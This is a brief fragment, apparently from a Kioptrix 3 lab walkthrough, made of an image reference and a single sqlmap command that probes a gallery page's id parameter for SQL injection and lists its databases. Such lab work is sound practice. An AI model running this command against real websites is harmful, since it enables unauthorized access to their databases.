 sqlmap -u kioptrix3.com/gallery/gallery.php?id=1 --dbs –batch